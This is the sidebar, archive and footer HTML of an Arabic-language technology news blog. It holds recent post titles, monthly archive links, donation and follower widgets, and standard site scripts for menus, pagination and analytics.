<li><a href='https://www.professional-tech.com/2022/09/ios-16-airpods.html'>سيتمكن iOS 16 من تحديد أجهزة AirPods المزيفة,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_8.html'>مايكروسوفت تحذر من هجمات برامج الفدية ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_7.html'>كيفية اعتماد شريط فيديو كخلفية هاتف Android,خبير ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_71.html'>كيف تعمل الطابعة ثلاثية الأبعاد&#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows.html'>قم بإنشاء مجلد غير مرئي على سطح مكتب Windows,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/huawei.html'>أطلقت Huawei هواتف ذكية مزودة باتصال عبر الأقمار ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_7.html'>كيفية إزالة خلفية صورة واستبدالها,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-pixel-7-pixel-watch.html'>تاريخ إطلاق Google هواتفها الذكية الجديدة Pixel 7 ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/4.html'>إليك 4 نصائح للحماية من التصيد الاحتيالي,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-chrome.html'>Google Chrome: قم بتثبيت آخر تحديث لإصلاح هذا الخل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_6.html'>إصدار نظارات الواقع المعزز التي تعمل على تحويل سيا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xiaomi-12t-12t-pro.html'>الكشف عن الورقة التعريفية لـ Xiaomi 12T و 12T Pro ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post.html'>يعمل الباحثون على تطوير أداة لترجمة لغة الحيوانات,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pornhub.html'>انستغرام يغلق حساب Pornhub الرسمي,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android.html'>اكتشف الباحثون حملة جديدة لبرامج التجسس على Androi...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/01/'>يناير</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/06/'>يونيو</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/05/'>مايو</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/03/'>مارس</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(166)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/05/'>مايو</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/04/'>أبريل</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/03/'>مارس</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(142)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/06/'>يونيو</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/05/'>مايو</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/01/'>يناير</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/05/'>مايو</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/03/'>مارس</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/01/'>يناير</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/05/'>مايو</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'>
<div class='widget Image' data-version='1' id='Image1'>
<h2>Donate to support us</h2>
<div class='widget-content'>
<a href='http://paypal.me/PetitB'>
<img alt='Donate to support us' height='111' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCBUDp8ZyGwk4AW6ZKX5bSq_9TVSoTuRoi8eC59VESi4TtFlqdwKCczAaARtFE6iskJKab73dy-1dFy66sazzK1pIJ6ztIvTmuRu0U5bxMIHdWjNuSzDWIQrTMqKhDMkMeMTGwFp9axME/s231/paypal2.png' width='231'/>
</a>
<br/>
<span class='caption'>تبرع الان لدعم موقعنا</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>المتابعون</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8961028667661638612?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.professional-tech.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8961028667661638612?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.professional-tech.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>تابعنا على فيسبوك</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FProfessional.Tech.2016&tabs&width=320&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1713871358859787" width="320" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget Image' data-version='1' id='Image2'>
<h2>تبرع الان لدعم موقعنا</h2>
<div class='widget-content'>
<a href='http://paypal.me/PetitB'>
<img alt='تبرع الان لدعم موقعنا' height='114' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmhdQOGyUkKzOH93TY4G9v5Ju5Xzk9w9skePSeiSUgnNTZJDaphB22yuMqjBKO2flNPmIq1gsI73M9GA_ohKejxhyk_JlMHBGvB5xFJavVip_xSwJzhRuydMH2iM6052FNKDdtP6GNEAA/s236/paypal2.png' width='236'/>
</a>
<br/>
<span class='caption'>Donate to support us</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>عن المدونة</h2>
<div class='widget-content'>
<div class="widget-content">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBXPiA1BXh-dciifEN9zjZQ8UompFTCVCxfCc6VmZNd03o47TrLdx5MkIFYVt-2yLZKuK8miDy_a-GqUj2riKImE1jbfAEOfNQqnhuZykxKywv9BvXm8JHRxZq_tQqUPxa9WncJmKQS8/s240/LOGO.jpg" style="float: right; padding: 10px; width: 155px;" /><span style="font-family:Tahoma;font-size:14px;">مدونة محترف التقنية هي مدونة تقنية رائدة تهتم  بنقل آخر الأخبار التقنية &#1548;كما نطرح مجموعة من الشروحات و الحلقات  المصورة بالفيديو نتطرق فيها لمجموعة من المشاكل التي قد تصادفك و كدا الحلول المقترحة لحلها و أيضا مجموعة من الدورات المجانية في مجموعة من المواضيع كالبرمجة و الحاسوب والمزيد &#1548;و يتجلى دور المدونة الأساسي في أثراء المحتوى العربي بمجموعة من المقالات و الأخبار التقنية.المدونة تم  إنشاءها سنة 2016 من طرف عزيز أقضاض:مدون مغربي مولوع بعالم التقنية و حل المشاكل المتعلقة بالتقنية و أطمح إلى تلقين ما تعلمته إلى الشاب العربي عبر مجموعة من التدوينات و الحلقات التقنية. </span>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<span id='back-to-top'><i class='fa fa-angle-up'></i></span>
<div id='footerfix'>
<div id='credit'>
<div class='cpright'>
<a>جميع الحقوق محفوظة لدى </a>
<a href='https://www.professional-tech.com/' title='Professional - Tech _ خبير التقنية'>Professional - Tech _ خبير التقنية</a><a> &#169; 2016</a>
<a class='creditlagi' href='//mudwnp.blogspot.com/' style='visibility: hidden' target='_blank' title='قوالب بلوجر'></a>
</div>
</div>
</div>
</footer>
<script type='text/javascript'>
//<![CDATA[
// Menu 1
$(document).ready(function(){var o=$("#menu-wrapper").offset().top,n=function(){var n=$(window).scrollTop();n>o?$("#menu-wrapper").css({position:"fixed",top:0,right:0,left:0,"z-index":99}):$("#menu-wrapper").css({position:"relative"})};n(),$(window).scroll(function(){n()})});
// Menu 2
$(document).ready(function(){var str=location.href.toLowerCase();$('.mainin-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.mainin-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});
// Back to Top
$(function(){$("#back-to-top").backToTop()});
!function(n){n.fn.backToTop=function(o){var c=n(this);c.hide().click(function(){n("body, html").animate({scrollTop:"0px"})});var i=n(window);return i.scroll(function(){i.scrollTop()>0?c.fadeIn():c.fadeOut()}),this}}(jQuery);
// Tab Menu
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tab-contents",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
// Pager
$(document).ready(function(){var e=$("a.blog-pager-older-link").attr("href");$("a.blog-pager-older-link").load(e+" .post-title:first",function(){var e=$("a.blog-pager-older-link").text();$("a.blog-pager-older-link").text(e)});var r=$("a.blog-pager-newer-link").attr("href");$("a.blog-pager-newer-link").load(r+" .post-title:first",function(){var e=$("a.blog-pager-newer-link:first").text();$("a.blog-pager-newer-link").text(e)})});
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
//<![CDATA[
// Pre Selection
for(var pres=document.querySelectorAll("pre,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
// Replace Comments
function cdClear(){var e=document.getElementById("codes");e.value="",e.focus(),document.getElementById("cvrt").disabled=!1}function cdConvert(){var e=document.getElementById("codes"),t=e.value,c=document.getElementById("opt1"),d=document.getElementById("opt2"),l=document.getElementById("opt3"),n=document.getElementById("opt4"),o=document.getElementById("opt5");t=t.replace(/\t/g,"    "),c.checked&&(t=t.replace(/&/g,"&amp;")),d.checked&&(t=t.replace(/'/g,"&#039;")),l.checked&&(t=t.replace(/"/g,"&quot;")),n.checked&&(t=t.replace(/</g,"&lt;")),o.checked&&(t=t.replace(/>/g,"&gt;")),t=-1!=t.lastIndexOf("\n")||t.length>40?t.replace(/^/,'<i rel="pre">'):t.replace(/^/,'<i rel="code">'),t=t.replace(/$/,"</i>"),e.value=t,e.focus(),e.select()}
//]]>
</script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-171573489-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4n0JHOeLagQ3gsWqDeqdnr1GT_xg:1769907318623';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8961028667661638612','//www.professional-tech.com/2022/09/blog-post_22.html','8961028667661638612');
